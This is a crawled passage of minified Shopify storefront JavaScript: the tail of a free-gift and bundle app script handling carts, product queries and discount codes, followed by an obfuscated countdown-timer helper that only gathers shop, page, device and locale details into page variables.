i=d.price?.currencyCode,{product:{key:l.id,id:l.id,quantity:l.quantity,variant_id:a.getIntShopifyId(d.id),product_id:a.getIntShopifyId(g.id),product_title:g.title,discounts:l.discountAllocations?.map(h=>({amount:h.discountedAmount.amount,title:h.code??h.title}))??[],discounted_price:parseFloat(l.cost?.totalAmount?.amount)*F/l.quantity,line_price:parseFloat(l.cost?.totalAmount?.amount)*F,original_line_price:parseFloat(l.cost?.subtotalAmount?.amount)*F,price:parseFloat(d.price?.amount)*F,compare_at_price:d.compareAtPrice?.amount*F,currency:d.price?.currencyCode,title:d.title,handle:g.handle,vendor:g.vendor,product_type:g.productType,properties:l.attributes?.reduce((h,C)=>(h[C.key]=C.value,h),{})??{},selling_plan_allocation:!a.empty(l.sellingPlanAllocation)&&!a.empty(l.sellingPlanAllocation?.sellingPlan)?{selling_plan:{id:l.sellingPlanAllocation?.sellingPlan?.id??""}}:void 0,requires_shipping:l.requiresShipping,options_with_values:d.selectedOptions},tags:g.tags,collections:g.collections?.nodes.map(h=>({id:a.getIntShopifyId(h.id),title:h.title}))}}),u={cart:c,shopify_cart:{token:e.id,items:c.map(l=>({...l.product,...l,product:void 0})),currency:i,attributes:e.attributes?.reduce((l,d)=>(l[d.key]=d.value,l),{})??{},item_count:r,note:s,original_total_price:parseFloat(e.cost?.totalAmount?.amount)*F,discount_codes:e.discountCodes??[],upsell_codes:e.upsell_codes?.value??""}};return o&&(FGSECOMAPP.cartItems=u?.shopify_cart?.items??[],FGSECOMAPP.SHOPIFY_CART=u?.shopify_cart??{}),u},convertProductSF:(t,o)=>({...t,available:t.availableForSale??!0,id:a.getIntShopifyId(t.id),thumbnail:t?.featuredImage?.url??"",featured_image:t?.featuredImage?.url??"",title:t.title,productType:t.productType,type:t.productType,collections:(t.collections?.nodes??t.collections)?.map(e=>({...e,id:a.getIntShopifyId(e.id),title:e.title}))??[],vendor:t.vendor,category:t?.category,options:(t?.options??[]).map(e=>e.name),price:Number(t?.priceRange?.minVariantPrice?.amount??0),price_max:t?.priceRange?.maxVariantPrice?.amount,compare_at_price_max:t.compareAtPriceRange?.maxVariantPrice?.amount,requires_selling_plan:t.requiresSellingPlan??!1,selling_plan_groups:(t.sellingPlanGroups?.nodes??t.sellingPlanGroups)?.map(e=>({...e,selling_plans:(e.sellingPlans?.nodes??e.sellingPlans)?.map(n=>({...n,id:a.getIntShopifyId(n.id)}))})),variants:(t?.variants?.nodes??t?.variants)?.filter(({availableForSale:e})=>e||o).map(e=>({...e,available:e.availableForSale??!0,id:a.getIntShopifyId(e.id),thumbnail:e?.image?.url,price:e.price?.amount,compare_at_price:e.compareAtPrice?.amount,featured_image:{src:e?.image?.url??t.featuredImage?.url},options:(e?.selectedOptions??[])?.map(n=>n.value),selling_plan_allocations:(e.sellingPlanAllocations?.nodes??e.sellingPlanAllocations)?.map(n=>{let r=n.priceAdjustments?.[0];return{...n,selling_plan_id:a.getIntShopifyId(n.sellingPlan?.id),compare_at_price:r?.compareAtPrice?.amount,per_delivery_price:r?.perDeliveryPrice?.amount,price:r?.price?.amount,unit_price:r?.unitPrice?.amount}})}))??[],current_variant:t.selectedVariant?{id:a.getIntShopifyId(t.selectedVariant.id),title:t.selectedVariant.title,price:t.selectedVariant.price?.amount}:void 0}),defaultReturnProducts:(t,o)=>({data:t.filter(Boolean).filter(e=>o||!a.checkCartItemIsGift({variant_id:e?.variants[0]?.id,tags:e.tags,handle:e.handle})).map(e=>w.convertProductSF(e,o)).filter(e=>!a.empty(e.variants))}),queryProductsInCollection:async(t,o=8,e="",n={reverse:!1,sortKey:"COLLECTION_DEFAULT"})=>{let r=[{available:!0},...n?.filter??[]],s={...n,id:`gid://shopify/Collection/${t}`,first:o,filters:r};a.empty(e)||(s={...s,after:e});let i=await w.query({query:I.PRODUCTS_COLLECTION,variables:s});if(!i?.ok)return{};let c=await i.json(),u=c?.data?.collection?.products?.nodes??[],{pageInfo:l}=c?.data?.collection?.products??{};return{...w.defaultReturnProducts(u),meta_data:l}},queryProducts:async(t="",o=8,e="")=>{let n={first:o,query:t};a.empty(e)||(n={...n,after:e});let r=await w.query({query:I.GET_PRODUCTS,variables:n});if(!r?.ok)return{};let s=await r.json(),i=s?.data?.products?.nodes??[],{pageInfo:c}=s?.data?.products??{};return{...w.defaultReturnProducts(i),meta_data:c}},queryProductDefault:async t=>{let o=`gid://shopify/Product/${t}`;if(a.empty(t))return null;if(FGSECOMAPP.productsDefaultByID[t])return FGSECOMAPP.productsDefaultByID[t];let e=await w.query({query:I.GET_PRODUCT_DEFAULT_BY_ID,variables:{id:o}});if(!e?.ok)return null;let r=(await e.json())?.data?.product,s={...r,id:a.getIntShopifyId(r?.id),options:r?.options?.map(i=>i?.name),variants:r?.variants?.nodes?.map(i=>({...i,id:a.getIntShopifyId(i?.id),options:i?.selectedOptions?.map(c=>c?.value)}))};return FGSECOMAPP.productsDefaultByID[s.id]=s,s},queryProductsNode:async t=>{let o=t.map(s=>`gid://shopify/Product/${s}`);if(a.empty(o))return;let e=await w.query({query:I.GET_PRODUCTS_BY_NODE,variables:{ids:o}});if(!e?.ok)return[];let r=(await e.json())?.data?.nodes??[];return w.defaultReturnProducts(r,!0)?.data},queryProductsOptionType:async t=>{let o=t.map(s=>`gid://shopify/Product/${s}`);if(a.empty(o))return;let e=await w.query({query:I.GET_PRODUCT_NODES_OPTION_TYPE,variables:{ids:o}});return e?.ok?((await e.json())?.data?.nodes??[]).filter(Boolean).map(s=>({id:a.getIntShopifyId(s.id),type:s.productType,options:(s?.options??[]).map(i=>i.name),variants:(s?.variants?.nodes??s?.variants)?.filter(({availableForSale:i})=>i).map(i=>({...i,id:a.getIntShopifyId(i.id),available:i.availableForSale??!0,options:(i?.selectedOptions??[])?.map(c=>c.value)}))??[]})):[]},setCartMetafields:async t=>{let{access_token:o}=FGSECOMAPP.storefront||{},e=a.getCookie("cart")??FGSECOMAPP.SHOPIFY_CART?.token;if(a.empty(o)||!t?.length)return{};let n=BOGOS_CORE?.variables?.cart?.id??e;if(!n)return;let r=a.getCartShopifyID(n);return await w.query({query:I.CART_METAFIELDS_SET,variables:{metafields:t.map(s=>({...s,ownerId:r}))}})}},{fetch:x}=window,A={discount_codes:[],valid_discount_codes:[],variables:{},createGlobalVariables:()=>{let{cart_and_checkout_validation:t,offer_process:o}=FGSECOMAPP.fgSettings??{};A.isSpecificOffer=t?.offer||o===b.OFFER_TYPE.function,FGSECOMAPP.helper={...FGSECOMAPP.helper,initLZString:a.initLZString,templateHTML:new D,shopifyFunc:B,storefront:w,utils:a,proxy:M,integration:G,customize:q,collect:R},FGSECOMAPP.variables.isCheckout=document.querySelector("#secomapp_freegifts_version")?.getAttribute("data-template")==="fg-checkout",FGSECOMAPP.variables.isTodayOfferBooster=(window.fgData?.boosters??[])?.some(c=>c.type==="to_widget"),window.FoxTheme?.pubsub&&(FGSECOMAPP.variables.Shopify.disable_async_process_fg=!0);let e=c=>{try{return JSON.parse(a.getCookie(c)??"[]")}catch{return[]}};FGSECOMAPP.variables.sca_fg_codes=e("sca_fg_codes"),FGSECOMAPP.variables.sca_bundle_codes=e("sca_bundle_codes"),FGSECOMAPP.variables.sca_upsell_codes=e("sca_upsell_codes"),FGSECOMAPP.variables.sca_discount_codes=e("sca_discount_codes");let n=[],r=[],s=[],i=[];["offers","bundles","upsells","discounts"].forEach(c=>{let u=window.fgData?.[c]??[];n.push(u.map(d=>d?.code??d?.shopify_discount_settings?.code)),r.push(u.map(d=>d?.sub_conditions));let l;c==="offers"?l=u.filter(d=>a.checkValidTimeOffer(d.start_time,d.end_time)).map(d=>d?.shopify_discount_settings?.code):l=u.filter(d=>{let g=c.replace(/s$/,""),{start_time:h,end_time:C,sub_conditions:y}=d;return a.checkValidTimeOffer(h,C)&&(!y||a.checkOfferWithSubCondition?.(d,g))}).map(d=>d?.code),s.push(l),c==="upsells"&&i.push(u.map(d=>d?.sub_conditions?.specific_link_address))}),A.discount_codes=n.flat().filter(Boolean),A.valid_discount_codes=s.flat().filter(Boolean),A.variables.location=r.flat().some(c=>!a.empty(c?.customer_locations)),i=i.flat().filter(Boolean),FGSECOMAPP.variables.sca_upsell_codes=FGSECOMAPP.variables.sca_upsell_codes.filter(c=>i.includes(c)),document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_PRODUCT_CHANGE,async c=>{a.debounce(async()=>{if(A.processing_product)return;A.processing_product=!0;let{products:u,options:l}=c.detail??{},d=await M.cacheProductsObj(u,l);l.product&&(FGSECOMAPP.variables.Shopify.current_product=d?.[0]),window.BOGOS_CORE?.helper?.gift?.renderCustomizeForProduct(u,l,d),document.dispatchEvent(new CustomEvent("bogos:bundle-init")),document.dispatchEvent(new CustomEvent("bogos:upsell-init")),document.dispatchEvent(new CustomEvent("bogos:discount-init")),document.dispatchEvent(new CustomEvent("bogos:booster-init")),A.processing_product=!1},100)()})},validateCodesApply:async(t=!1)=>{let o=[],e=FGSECOMAPP.SHOPIFY_CART??{},n=FGSECOMAPP.cartItems??[];if(t){let r=await a.fetchCartDefault("discount",!1);e=r?.shopify_cart??r??{},n=e?.items??[]}try{a.empty(n)||(o=[...e?.discount_codes?.map(r=>r.code)??[]]),o=[...new Set(o.filter(Boolean))]}catch{o=[]}if(!A.first_validate_code){A.first_validate_code=!0;let r=o.filter(c=>!A.discount_codes.includes(c)),s=o.filter(c=>A.discount_codes.includes(c)).filter(c=>A.valid_discount_codes.includes(c)),i=[...r,...s];if(i.length!==o.length)try{B.base_apply_discounts(i).then()}catch(c){console.warn("BOGOS track: validateCodesApply apply_discounts error",c)}o=i}return o},init:async()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.START_RENDER_APP,{detail:{}})),await window.BOGOS_CORE?.helper?.init?.(),q.initQuerySelector(),A.createGlobalVariables(),a.empty(FGSECOMAPP.cartItems)&&await a.fetchInfoCartUpdate(),A.variables.location&&await a.getCustomerLocation();let t=[{key:"gift",always:!0},{key:"bundle",always:!1,validTypes:["classic_bundle","quantity_break","mix_match","bundle"]},{key:"upsell",always:!1},{key:"discount",always:!1},{key:"bundle-page",always:!1,validTypes:["bundle_page"]},{key:"booster",always:!1}];t.forEach(o=>{let{key:e,always:n,validTypes:r}=o,s=e.split("-")[0],c=(window.fgData?.[`${s}s`]||[]).some(({type:y})=>!r||r?.includes(y));if(!(n||c))return;let l=document.querySelector(`#bogos-${e}-script`),d=l?.getAttribute("data-url"),g=document.querySelector(`#bogos-${e}-style`)?.getAttribute("data-url");d||(d=window.fgResource?.[e]?.js,g=window.fgResource?.[e]?.css);let h=l?.parentNode??document.querySelector("#bogos-integration-block")??document.body;g=Array.isArray(g)?g:[g],d=Array.isArray(d)?d:[d],o.added=!0;let C=t.find(y=>y.key===s);s!==e&&!C?.added&&(g.push(document.querySelector(`#bogos-${s}-style`)?.getAttribute("data-url")??window.fgResource?.[e]?.css),g=[...new Set(g.flat())]),g.forEach(y=>{if(!y)return;let S=document.createElement("link");S.rel="stylesheet",S.type="text/css",S.media="all",S.href=y,h.insertBefore(S,h.firstChild)}),d.forEach(y=>{let S=document.createElement("script");S.src=y,S.async=!0,h.appendChild(S)})}),a.init(),G.init(),FGSECOMAPP.bogos_discounts_apply=await A.validateCodesApply(),document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.END_RENDER_APP,{detail:{}}))}};A.init().then()})();})();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/data.js
body_size: 1005
content:
const _0xf93bd5=_0x4431;(function(_0x248818,_0x1fa1af){const _0x37db74=_0x4431,_0x1f0a8b=_0x248818();while(!![]){try{const _0x5a886c=parseInt(_0x37db74(0x147))/0x1*(parseInt(_0x37db74(0x13d))/0x2)+parseInt(_0x37db74(0x156))/0x3*(parseInt(_0x37db74(0x13e))/0x4)+-parseInt(_0x37db74(0x14f))/0x5*(-parseInt(_0x37db74(0x152))/0x6)+-parseInt(_0x37db74(0x14d))/0x7+-parseInt(_0x37db74(0x141))/0x8*(-parseInt(_0x37db74(0x14c))/0x9)+-parseInt(_0x37db74(0x14a))/0xa+parseInt(_0x37db74(0x154))/0xb;if(_0x5a886c===_0x1fa1af)break;else _0x1f0a8b['push'](_0x1f0a8b['shift']());}catch(_0x2752f5){_0x1f0a8b['push'](_0x1f0a8b['shift']());}}}(_0x18fb,0xdcdb5));function getShopDomain(){const _0x2625f1=_0x4431;return window['countdownShopInfo']&&window[_0x2625f1(0x157)][_0x2625f1(0x148)]?window[_0x2625f1(0x157)]['domain']:'';}function getUserDeviceType(){const _0x515a3d=_0x4431,_0x31fc8b=navigator['userAgent'][_0x515a3d(0x15b)](),_0x3d2012=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/[_0x515a3d(0x150)](_0x31fc8b),_0x102fa9=/Mobile|Android|iP(hone|od)|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x515a3d(0x150)](navigator[_0x515a3d(0x151)]);return _0x3d2012?_0x515a3d(0x140):_0x102fa9?_0x515a3d(0x15a):_0x515a3d(0x149);}function getUserId(){const _0x5bb71b=_0x4431;return window[_0x5bb71b(0x145)]&&window[_0x5bb71b(0x145)][_0x5bb71b(0x146)]&&window[_0x5bb71b(0x145)]['id']?window[_0x5bb71b(0x145)]['id']:0x0;}function getPageType(){const _0x2be523=_0x4431;if(window[_0x2be523(0x157)]&&window[_0x2be523(0x157)][_0x2be523(0x144)])switch(window[_0x2be523(0x157)][_0x2be523(0x144)]){case _0x2be523(0x158):return 0x1;case _0x2be523(0x142):return 0x2;case _0x2be523(0x155):return 0x3;case'cart':return 0x4;default:return 0x5;}return 0x0;}function getProductId(){const _0x2dc5ce=_0x4431;return window[_0x2dc5ce(0x157)]&&window['countdownShopInfo'][_0x2dc5ce(0x159)]?window[_0x2dc5ce(0x157)][_0x2dc5ce(0x159)]:0x0;}function _0x4431(_0x2c3a71,_0x193cb8){const _0x18fb87=_0x18fb();return _0x4431=function(_0x443100,_0x17a1f9){_0x443100=_0x443100-0x13d;let _0x1da902=_0x18fb87[_0x443100];if(_0x4431['uUlJpN']===undefined){var _0x1ac9c8=function(_0x31fc8b){const _0x3d2012='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x102fa9='',_0x554334='';for(let _0x3716dd=0x0,_0x437204,_0x4dffdc,_0xaac9f9=0x0;_0x4dffdc=_0x31fc8b['charAt'](_0xaac9f9++);~_0x4dffdc&&(_0x437204=_0x3716dd%0x4?_0x437204*0x40+_0x4dffdc:_0x4dffdc,_0x3716dd++%0x4)?_0x102fa9+=String['fromCharCode'](0xff&_0x437204>>(-0x2*_0x3716dd&0x6)):0x0){_0x4dffdc=_0x3d2012['indexOf'](_0x4dffdc);}for(let _0x4c6c75=0x0,_0xab7811=_0x102fa9['length'];_0x4c6c75<_0xab7811;_0x4c6c75++){_0x554334+='%'+('00'+_0x102fa9['charCodeAt'](_0x4c6c75)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x554334);};_0x4431['XInMxC']=_0x1ac9c8,_0x2c3a71=arguments,_0x4431['uUlJpN']=!![];}const _0x417b27=_0x18fb87[0x0],_0x2f1be0=_0x443100+_0x417b27,_0x3fa899=_0x2c3a71[_0x2f1be0];return!_0x3fa899?(_0x1da902=_0x4431['XInMxC'](_0x1da902),_0x2c3a71[_0x2f1be0]=_0x1da902):_0x1da902=_0x3fa899,_0x1da902;},_0x4431(_0x2c3a71,_0x193cb8);}function _0x18fb(){const _0x3237be=['ChjVzhvJDa','yxbWsgfUzgXL','CgfNzvr5Cgu','y291BNrKB3DUq3vZDg9TzxjjBMzV','AxnmB2DNzwrjBG','mwPoywHiBW','zg9TywLU','q29TChv0zxjZ','mtqWmJK1mZbYrgvXvwu','Dg9vChbLCKnHC2u','ndvzqKDqzvO','otGZmtK2mM9PtLfjuG','C2HVCf9SB2nHBgu','ntu4mZvjt0PpDMK','DgvZDa','DxnLCKfNzw50','nJe4yLjlsM54','Bg9JywXL','ndG1mdK1nMTdCMHAzW','y29SBgvJDgLVBG','mJDTDuXKEKy','y291BNrKB3DUu2HVCeLUzM8','Aw5KzxG','ChjVzhvJDeLK','tw9IAwXLCW','Dg9mB3DLCKnHC2u','yxbPqMfZzvvYBa','ntyXnJC0whflAgHW','mZmZmJa0yMzuwMTy','y291BNrKB3DUq29UzMLN','vgfIBgv0CW','mtC0ndy0oenJDfz0tq'];_0x18fb=function(){return _0x3237be;};return _0x18fb();}function getLocale(){const _0x4e2bc9=_0x4431;return window[_0x4e2bc9(0x157)]&&window[_0x4e2bc9(0x157)][_0x4e2bc9(0x153)]&&window[_0x4e2bc9(0x157)][_0x4e2bc9(0x153)][_0x4e2bc9(0x14e)]&&window['countdownShopInfo'][_0x4e2bc9(0x153)][_0x4e2bc9(0x14e)][_0x4e2bc9(0x153)]?window[_0x4e2bc9(0x157)][_0x4e2bc9(0x153)][_0x4e2bc9(0x14e)][_0x4e2bc9(0x153)][_0x4e2bc9(0x14b)]():'EN';}void 0x0===window[_0xf93bd5(0x157)]&&(window[_0xf93bd5(0x157)]={}),void 0x0===window['countdownCustomerInfo']&&(window['countdownCustomerInfo']={'isLoggedIn':!0x1}),window['countdownShopData']={'shopDomain':getShopDomain(),'userId':getUserId(),'userDevice':getUserDeviceType(),'pageType':getPageType(),'productId':getProductId(),'locale':getLocale()},window[_0xf93bd5(0x13f)]={'baseUrl':window[_0xf93bd5(0x157)]&&window[_0xf93bd5(0x157)][_0xf93bd5(0x15c)]&&''!==window['countdownShopInfo']['apiBaseUrl']?window[_0xf93bd5(0x157)]['apiBaseUrl']:'','appHandle':window[_0xf93bd5(0x157)]&&window[_0xf93bd5(0x157)][_0xf93bd5(0x143)]?window[_0xf93bd5(0x157)][_0xf93bd5(0x143)]:''};